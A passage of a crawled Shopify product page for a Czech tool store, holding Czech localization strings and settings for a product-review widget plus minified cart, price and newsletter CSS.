{{currency}}{{Discount_amount}}!","subtitle":"Vaše recenze byla odeslána! Při příštím nákupu získáte slevu {{currency}}{{Discount_amount}}.","tip_1":"Přidejte fotky a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_2":"Zveřejněte skutečné pocity a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","tip_3":"Podělte se o své zkušenosti a získejte slevu {{currency}}{{Discount_amount}} na příští nákup!","copy":"Kopírovat","no_discount":"Přidejte svou fotografii nebo video k recenzi a pomozte naší komunitě nakupujících!","photo_discount":"Přidejte fotografii a získejte {{currency}}{{Discount_amount}} slevu na další nákup!","video_discount":"Přidejte video a získejte {{currency}}{{Discount_amount}} slevu na další nákup!"},"review":"Hodnocení","title":"Název","select_product_title":"Vybrat produkt","search_product_input_prompt":"Hledat produkty podle názvu...","add_media_to_review":"Přidejte média k vaší recenzi produktu {{product_title}}, získejte [[Discount_amount]] slevu na váš příští nákup!","add_photo_or_video":"Přidat fotografii nebo video","no_thanks":"Ne, děkuji","thanks_for_feedback":"Děkujeme za vaši zpětnou vazbu","see_other_products":"Zobrazit další produkty","use_discounts":"Použít slevy","close":"Zavřít","attr_next":"Další","attr_skip":"Přeskočit","add_media_review":"Přidejte média k recenzi produktu {{product_title}} a získejte {{currency}}{{discount_amount}} slevu na další nákup!","done_text":"Hotovo","copy":"Kopírovat","feedback_message":"Vaše recenze byla odeslána! Získáte {{discountVal}} slevu na další nákup.","privacy_policy":"Zásady ochrany osobních údajů","terms":"Podmínky","consent_text":"Odesláním této recenze souhlasíte s {{privacy_policy}} a {{terms}} společnosti Trustoo.io týkajícími se zpracování vašich osobních údajů.","select_all":"Vyberte vše, co platí","choose_one":"Vyberte jeden","error_file_tip":"Nahrávání zastaveno, zjištěn nepodporovaný soubor.","upload_tip":"Nahrávání. Po dokončení prosím odešlete."},"question_and_answer":{"title":"Otázky","ask_a_question":"Položit otázku","helpful":"Bylo to užitečné?","desc_placeholder":"Popište prosím otázku podrobně","submit_question":"Odeslat otázku","submitted":"Váš dotaz byl odeslán. Budete upozorněni e-mailem, když bude odpověď poskytnuta.","question":"Otázka","thanks":"Díky!","publish_title":"Je to veřejné?","public_options_yes":"Ano","public_options_no":"Ne"},"referral":{"discount":"Napište {{currency}}{{friend_discount}}","reward":"Dostanete {{currency}}{{advocate_reward}}","gift":"Dávejte dárky svým přátelům!","reward_desc":"Za každého přítele, který použije svůj slevu {{currency}}{{friend_discount}}, dostanete také sleva {{currency}}{{advocate_reward}}!","newOnly":"Sleva je omezena pouze na nové zákazníky","code":"Získejte slevový kód","got_discount_title":"Dostali jste {{currency}}{{friend_discount}} slevu!","got_discount_desc":"Díky vašemu příteli máte {{currency}}{{friend_discount}} slevu na nákup v {{shop_name}}","copy":"Kopírovat","continue":"Pokračovat","applied":"Kód bude použit při pokladně","amount_tip":"Minimální částka nákupu: {{currency}}{{minimum_amount}}","oops":"Oops","self_refer":"Nemůžete se odkazovat na sebe, promiňte. Ale nebojte se, odkaz na přátele a rodinu funguje skvěle.","copied":"Zkopírováno"},"checkout":{"title":"Systém automaticky poskytne pozitivní hodnocení, pokud nebude provedeno hodnocení v rámci stanoveného času.","desc":"Recenze můžete kdykoli upravit prostřednictvím odkazu uvedeného v e-mailu.","content":"{{review_number}}+  5-hvězdičkový  recenze","badge1":"Shopify udržuje vaše informace a platby v bezpečí","badge2":"Prosím, upravte text v \"Vlastní jazykový text\"","badge3":"Prosím, upravte text v \"Vlastní jazykový text\""},"thankyou":{"title":"O automatických pozitivních recenzích","desc":"Souhlasem opravňujete {{Store Name}}, aby za vás automaticky zasílala pozitivní recenze, pokud během určitého období po zadání objednávky nedojde k žádným recenzím, a tyto recenze můžete kdykoli aktualizovat","agree":"Souhlasím","notAgree":"Nesouhlasím"},"time_ago":{"just":"Právě","minute":"před {{time_number}} minutou","hour":"před {{time_number}} hodinou","day":"před {{time_number}} dnem","month":"před {{time_number}} měsícem","year":"před {{time_number}} rokem","minutes":"před {{time_number}} minutami","hours":"před {{time_number}} hodinami","days":"před {{time_number}} dny","months":"před {{time_number}} měsíci","years":"před {{time_number}} lety"},"store_review":{"write_btn_text":"Napsat recenzi obchodu","tab_name":"Recenze obchodu"},"customer_extensions":{"store_review_title":"Recenze obchodu","store_no_review_prompt":"Sdílejte svou zkušenost s tímto obchodem.","product_review_title":"Recenze produktů","product_no_review_prompt":"Zatím nebyl zakoupen žádný produkt","order_button":"Přejít k objednávce","edit_review_button":"Upravit recenze","select_product":"Vyberte produkt, na který chcete zanechat zpětnou vazbu","next_button":"Další","product_information":"Co si myslíte o {{product_title}}?","media_reminder":"Přidat fotografie","submit_button":"Odeslat recenze","thank_you_message":"Děkujeme za vaši recenzi!","done_button":"Hotovo","write_review_title":"Napsat recenzi","submit_review_button":"Odeslat recenzi","no_reviews_found":"Pro vaše objednávky nebyly nalezeny žádné recenze.","write_review_button":"Napsat recenzi","store_review_button":"Napsat recenzi obchodu","review_title":"Název recenze","review_comment":"Komentář recenze"},"preview":{"sandbox_preview":"Jste v testovací náhledové oblasti. Toto není vaše skutečná stránka obchodu. Všechny komentáře a data zde jsou ukázková data a \u003cb\u003eneobjeví se ve vašem živém obchodě\u003c/b\u003e. Můžete si také zkontrolovat svůj skutečný obchod zde.","no_review":"Zatím nemáte žádné recenze. Přidejte nebo shromážděte své vlastní, abyste je viděli naživo ve svém obchodě!","activate_widget":"Tento widget můžete také aktivovat přímo z administrace, aby odpovídal stylu a preferencím vašeho obchodu. Klikněte \u003c0\u003ezde\u003c/0\u003e pro spuštění.","check_store":"Zkontrolovat živý obchod","import_reviews":"Importovat recenze","collect_reviews":"Shromažďovat recenze","photo_carousel":"Doporučené widgety: Fotogalerie","ai_summary":"Doporučené widgety: AI shrnutí"},"review_tab_name":"Recenze"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":2,"require_email":2,"show_phone":2,"require_phone":2,"show_title":2,"require_title":2,"show_feedback":2,"require_feedback":2,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":0,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":1,"discount_setting":{"discount_for_photo_reviews":0,"currency":"Kč","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":2,"discount_value_star":"","discount_value_text":"","discount_value_photo":"","discount_value_video":""},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":2,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":2,"border_radius":2,"is_activated":0,"reviews_type":1,"title_align":"left","style":1,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    66098888925
</script><script id="tt_product" type="application/json">
    {"id": 8004837114077,"title": "Poulsbo® 5ks sada pro vytahování šroubů a vrutů", "image_url": "//beeboie.com/cdn/shop/products/1_1_59e07642-489b-4fb8-9581-53fdb8dd410e.jpg?v=1675939238&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>




<div id="seal-review-collection"></div>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://beeboie.com/cdn/shop/t/7/assets/component-cart.css?v=29921858601807611871764063379
body_size: 328
content:
.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.75)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto}.cart__blocks>*+*{margin-top:1rem}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem}.cart__ctas,.continu_btn{text-align:center}a.button.underlined-link{background:#afb2b9;padding-left:20px}a.button.underlined-link:before,a.button.underlined-link:after,a.button.underlined-link:hover:after{box-shadow:0 0 #afb2b9}.totals{border-bottom:1px solid #e9e9e9;padding:1rem 0rem;background:#fafafa}.continu_btn{margin-top:0}cart-items .quantity:after{border-radius:30px}@media screen and (min-width: 750px){.cart-note{max-width:35rem}.continu_btn{text-align:right}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}.cart__ctas{display:flex;gap:1rem;justify-content:space-between;align-items:center;margin-top:2rem}.footer-paypal{text-align:right}.footer-paypal img{width:35rem}.cart__blocks{width:100%}.cart__ctas button#checkout{margin-top:0;font-size:2rem}cart-items h1.title.title--primary{font-size:3.5rem}.cart__dynamic-checkout-buttons{margin-right:0}}button#checkout{text-transform:uppercase;font-size:1.7rem}@media (max-width:749px){.cart__items{border-bottom:none}.cart-item:last-child{border:none}.totals{background:#fff}.continu_btn{margin-top:2rem}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/component-cart.css.map?v=29921858601807611871764063379 */


--- FILE ---
content_type: text/css
request_url: https://beeboie.com/cdn/shop/t/7/assets/component-price.css?v=74120393008551525731764063379
body_size: -127
content:
.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{margin:0 1rem 0 0}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width: 750px){.price{margin-bottom:0}}.price--large{font-size:2.4rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}@media screen and (min-width: 750px){.price--large{font-size:2.4rem}}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability,.product.grid .price__regular .price-item--regular{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-block}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap;font-weight:700}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.75);font-size:1.8rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.save_amount{font-size:16px;color:red;line-height:33px}.product.grid .price__sale{display:flex}.product.grid .price--on-sale .price__sale{order:1;display:flex;align-items:flex-start;flex-direction:column}.product.grid span.price-item.price-item--sale.price-item--last{order:2;display:flex;color:red;font-weight:700}@media screen and (max-width: 749px){.save_amount{line-height:27px}}.card-information .price--on-sale .price-item--regular{font-size:1.7rem;letter-spacing:0}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:2.2rem;color:red;font-weight:700;letter-spacing:0}.card__information .card-information .price .price__container{text-align:center;width:100%}product-recommendations.product-recommendations span.price-item.price-item--sale.price-item--last,product-recommendations.product-recommendations span.price-item.price-item--regular{font-size:1.8rem}@media (max-width: 749px){.product-grid .card__information h3.card__heading.h5{font-size:1.5rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{font-size:1.4rem}.card-information .price--on-sale .price-item--regular{font-size:1.2rem}.card-information .price__sale .price-item--last,.card-information .price__regular .price-item--regular{margin-right:.3rem}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/component-price.css.map?v=74120393008551525731764063379 */


--- FILE ---
content_type: text/css
request_url: https://beeboie.com/cdn/shop/t/7/assets/component-newsletter.css?v=78590401309603218101764063379
body_size: -197
content:
.newsletter-form{display:flex;flex-direction:column;justify-content:center;align-items:center;width:100%;position:relative}@media screen and (min-width: 750px){.newsletter-form{align-items:flex-start;margin:0 auto;max-width:36rem}}.newsletter__wrapper .newsletter-form__field-wrapper .field:before,.newsletter__wrapper .newsletter-form__field-wrapper .field:after{border-radius:.4rem}.newsletter-form__field-wrapper{width:100%}.newsletter-form__field-wrapper .field__input{padding-right:5rem}.newsletter-form__field-wrapper .field{z-index:0}.newsletter-form__message{justify-content:center;margin-bottom:0}.newsletter-form__message--success{margin-top:2rem}@media screen and (min-width: 750px){.newsletter-form__message{justify-content:flex-start}}.newsletter-form__button{width:5rem;margin:0;right:var(--inputs-border-width);top:0;height:100%;z-index:2;text-transform:uppercase;color:#323232b3}.newsletter-form__button:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:focus{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .4rem rgba(var(--color-foreground));background-color:rgb(var(--color-background))}.newsletter-form__button:not(:focus-visible):not(.focused){box-shadow:inherit;background-color:inherit}.newsletter-form__button .icon{width:1.5rem}@media (max-width: 749px){.newsletter__subheading.rte{line-height:1.3;margin-top:10px}}
/*# sourceMappingURL=/cdn/shop/t/7/assets/component-newsletter.css.map?v=78590401309603218101764063379 */
